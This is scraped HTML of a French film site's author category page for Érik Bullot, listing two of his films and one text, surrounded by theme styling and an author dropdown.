var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-bullot category-278 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bullot</span></div></div>

                        <h1 class="entry-title td-page-title">Bullot</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Dernier <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/bullot/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/bullot/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/bullot/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/bullot/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/bullot/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/bullot/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap" role="main">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/le-singe-de-la-lumiere/"  rel="bookmark" class="td-image-wrap " title="Le Singe de la lumière" ><img class="entry-thumb" src="" alt="" title="Le Singe de la lumière" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/10/Le-singe-de-la-lumieEre_1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-singe-de-la-lumiere/"  rel="bookmark" title="Le Singe de la lumière">Le Singe de la lumière</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Érik Bullot, 2002                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/lattraction-universelle/"  rel="bookmark" class="td-image-wrap " title="L’Attraction universelle" ><img class="entry-thumb" src="" alt="" title="L’Attraction universelle" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lattraction-universelle/"  rel="bookmark" title="L’Attraction universelle">L’Attraction universelle</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Érik Bullot, 2000                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/l-image-dans-la-fenetre/"  rel="bookmark" class="td-image-wrap " title="L’image dans la fenêtre" ><img class="entry-thumb" src="" alt="" title="L’image dans la fenêtre" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2007/10/venise-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/l-image-dans-la-fenetre/"  rel="bookmark" title="L’image dans la fenêtre">L’image dans la fenêtre</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Texte de Érik Bullot, 2002                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278" selected="selected">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
